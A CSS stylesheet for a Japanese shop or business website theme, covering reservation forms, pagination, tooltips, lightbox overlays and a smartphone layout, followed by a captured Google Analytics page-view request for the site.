-webkit-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
  font-size: 14px;
  font-weight: bolder;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 514px;
 }
      
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
  text-decoration: underline;
  }
  
.reservation_area a:visited {
  text-decoration: underline;
  }
  
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
  text-decoration: underline;
  }     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  } 
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  font-size: 12px;
  line-height: 16px;
  font-family: Arial;
  }

.pager a {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a:link {
  color: #6a6a6a;
  text-decoration: underline;
  }
  
.pager a:visited {
  color: #6a6a6a;
  text-decoration: underline;
  }
    
.pager a:hover {
  color: #6a6a6a;
  text-decoration: underline;
  }
  
.pager a:active {
  text-decoration: underline;
  }
  
.pager a.next {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a.next:link {
  color: #6a6a6a;
  text-decoration: none;
  }
  
.pager a.next:visited {
  color: #6a6a6a;
  text-decoration: none;
  }
    
.pager a.next:hover {
  color: #6a6a6a;
  text-decoration: none;
  }
  
.pager a.next:active {
  text-decoration: none;
  }

.pager a.chk {
  margin: 0 2px;
  padding: 5px 7px;
  background: #6a6a6a;
  color: white;
  text-decoration: none;
  }

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
  }

#main hr {
  border: none;
  margin-top: 20px;
  }
  
.autopagerize_link {
  margin-bottom: 20px;
  }

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
  }

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
  }
  
#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
  }
  
#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
  }
  
#ttcont div.schedule_title {
  font-size: 13px;
  }
    
#ttcont div.schedule_body {
  font-size: 11px;
  }

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
  }

/* --------------------------------------
  thickbox
--------------------------------------- */

#TB_window {
  font: 12px Arial, Helvetica, sans-serif;
  color: #333333;
  }

#TB_secondLine {
  font: 10px Arial, Helvetica, sans-serif;
  color: #666666;
  }

#TB_overlay {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  }

.TB_overlayMacFFBGHack {
  background: url(/img/bg/black_alpha_80.png);
  }

.TB_overlayBG {
  background-color: #000000;
  filter:alpha(opacity=80);
  -moz-opacity: 0.80;
  opacity: 0.80;
  }

* html #TB_overlay { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
  }

#TB_window {
  position: fixed;
  background: url(/img/bg/black_alpha_50.png);
  z-index: 10001;
  display: none;
  text-align: left;
  top: 50%;
  left: 50%;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  }

* html #TB_window { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
  }

#TB_window img#TB_Image {
  display: block;
  margin: 15px 0 0 15px;
  border: 1px solid #fff;
  }

#TB_caption {
  padding: 10px 20px;
  float:left;
  color: #fff;
  font-size: 11px;
  }
  
#TB_caption a {
  color: #fff;
  }

#TB_closeWindow {
  padding: 10px;
  float:right;
  }

#TB_closeAjaxWindow {
  padding: 7px 7px 5px 0;
  margin-bottom: 1px;
  text-align: right;
  float: right;
  }

#TB_ajaxWindowTitle {
  float: left;
  padding: 7px 0 5px 10px;
  margin-bottom: 1px;
  }

#TB_title{
  background-color: #FFF;
  height: 35px;
  }

#TB_ajaxContent {
  clear: both;
  padding: 2px 15px 15px 15px;
  overflow: auto;
  text-align: left;
  line-height: 1.4em;
  background-color: #ffffff;
  }

#TB_ajaxContent.TB_modal {
  padding: 15px;
  }

#TB_ajaxContent p {
  padding: 5px 0 5px 0;
  }

#TB_load {
  position: fixed;
  display: none;
  height: 13px;
  width: 208px;
  z-index: 103;
  top: 50%;
  left: 50%;
  margin: -6px 0 0 -104px; /* -height/2 0 0 -width/2 */
  }

* html #TB_load { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
  }

#TB_HideSelect {
  z-index: 99;
  position: fixed;
  top: 0;
  left: 0;
  background-color: #fff;
  border: none;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  }

* html #TB_HideSelect { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
  }

#TB_iframeContent {
  clear: both;
  border: none;
  margin-bottom: -1px;
  margin-top: 1px;
  }
  
/* --------------------------------------
  colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
  For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #d0d0d0;
  cursor: hand;
  }

  /* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: middle;
  }

div#wrapper {
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  height:100%;
  }
  
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
  
div#wrapper_inner {
  width: 100%;
  margin: 0;
  }

div#main {
  margin: 0 0 40px;
  float: none;
  width: 100%;
  }
  
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
  width: 100%;
  }
  
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
  
div#sidebar_inner {
  margin: 0;
  }
  
#header {
  padding: 0;
  }
  
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
  width: 100%;
  }

div#footer {  
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
  color: #ffffff;
  text-decoration: underline;
  }
  
div#footer_inner a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
    
div#footer_inner a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
div#footer_inner a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }    
  
h1.site_logo {
  font-size: 30px;
  text-align: center; 
  }
  
.site_description {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;   
  }
        
/* --------------------------------------
  メイン
--------------------------------------- */

#main h2.page_title {
  font-size: 18px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 13px 0;
  }

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
  }
    
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
  }

html>body #navi ul li a {
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px; 
  background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.6);    
  }   
  
html>body #navi ul li .active {
  color: #ffffff;
  background-color: #6a6a6a;
    background-size: 30px 18px;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
  background-position: right center;
  } 

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-color: #6a6a6a;   
  color: #ffffff;                       
  }
  
#navi ul.sub_navi {
  border: none;
  margin: 25px 0 10px 0;
  } 
  
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background-size:  5px 10px;
  background: url(/img/theme_simple2/sub_navi_arrow_1.png) no-repeat 23px 4px;
  }
  
#navi ul.sub_navi li a:hover {
  background-size:  5px 10px;
  background: url(/img/theme_simple2/sub_navi_arrow_1_on.png) no-repeat 23px 4px;
  }
  
  /* フリーページナビゲーション用 */
  
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_56103 a.free_56103 {
        
        
    }
  

/* --------------------------------------
  サイドバー
--------------------------------------- */

/* today */

.today_area {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;  
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
  border-top: #d0d0d0 dotted 1px;
  border-bottom: #d0d0d0 dotted 1px;
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
  
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }


/* QRコード */

.qr_area {
  display: none;
  }

/* カウンター */

.counter_area {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border-bottom: none;
  }
  
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;  
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
  border-top: #d0d0d0 dotted 1px;
  border-bottom: #d0d0d0 dotted 1px;
  }
    
.counter_today {
  margin: 15px 0 12px 10px;
  }
  
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
  
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
  フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #ffffff;
  margin: 0 20px 20px;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
  color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #9f9f9f;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
  color: #6a6a6a;
  text-decoration: none;
  }
  
div#footer_inner .shop_tel_footer a:visited {
  color: #6a6a6a;
  text-decoration: none;
  }
  
div#footer_inner .shop_tel_footer a:active {
  color: #6a6a6a;
  text-decoration: none;
  }  

.copyright {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #9f9f9f;
  float: none;
  text-align: center;
  }
  
.powered {
  color: #ffffff;
  float: none;
  margin: -2px 0 5px 0;
  text-align: center;
  }
    
/* --------------------------------------
  トップ
--------------------------------------- */
  
.rslides li {
  width: 100%;
  } 

.rslides {
  margin: 0 0 40px 0;
  } 
  
.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }          

.page_title_top {
  float: none;
  text-align: center;
  }
  
.page_title_info{
  text-align: center;
  font-size: 20px;
  }
  
.information_area ul {
  font-size: 12px;
  line-height: 23px;
  margin: 20px 0 20px 0;
  }
    
.top_info_date{
  margin-right: 13px;
  } 
 
/* --------------------------------------
  インフォメーション
--------------------------------------- */
  
.info_title {
  font-size: 15px;
  }
  
.info_body {
  line-height: 20px;
  }
      
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
  text-decoration: underline;
  }
  
a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  カレンダー
--------------------------------------- */

.table_calendar td {
  height: 45px;
  }

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
      
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  }
    
/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
  padding: 0 0 0 13px;
  }
  
.album:last-child {
  padding: 0 0 0 13px;
  border-bottom: 1px solid #d0d0d0;
  } 
  
.album img {
  margin: 0 13px 13px 0;
  }

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
  店舗情報
--------------------------------------- */

.map {
  width: 100%;
  padding: 0;
  }
  
.table_detail th {
  width:30%;
  font-size: 12px;
  }
        
.table_detail td {
  width: 70%;
  font-size: 12px;
  }     

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.contact_area .button_area {
  text-align: center;
  }
  
.contact_area .button {
  width: 100%;
  }  
  
.contact_name {
  width: 100%;
  }
  
.contact_email {
  width: 100%;
  }
  
.contact_tel {
  width: 100%;
  }
  
.contact_body {
  width: 100%;
  height: 100px;
  }
  
.button {
  width:100%;
  }
  
.checkbox input {
  width:30px;
  height: 30px;
  }
  
.radio input {
  width:30px;
  height: 30px;
  }
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
  
.personal_info {
  width: 100%;
  margin: 20px 0 0 0; 
  }
  
.personal_info_txt {
  font-weight: normal;
  font-size: 12px;  
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }      

/* --------------------------------------
  clear
--------------------------------------- */

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
  }

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1305277999&t=pageview&_s=1&dl=http%3A%2F%2Ftomolabo.co.jp%2Finfo%2F760266&ul=en-us%40posix&dt=%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%83%88%E3%83%A2%E3%83%A9%E3%83%9C%E3%80%80%E3%83%86%E3%83%8B%E3%82%B9%E4%BA%8B%E6%A5%AD%E3%81%AE%E4%BC%81%E7%94%BB%E3%83%BB%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%83%BB%E9%83%A8%E6%B4%BB%E5%8B%95%E6%94%AF%E6%8F%B4%20-%20%E7%AC%AC7%E5%9B%9E%20%E3%81%86%E3%81%9A%E3%81%BE%E3%81%8D%E7%99%BD%E5%AD%90%E5%9B%A3%E4%BD%93%E6%88%A6%E3%82%92%E9%96%8B%E5%82%AC%E3%81%97%E3%81%BE%E3%81%99&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1388304990&gjid=987139403&cid=1716500551.1768972068&tid=UA-52995565-1&_gid=1013996615.1768972068&_r=1&_slc=1&z=1109050485
body_size: -285
content:
2,cG-KZMW2GTL25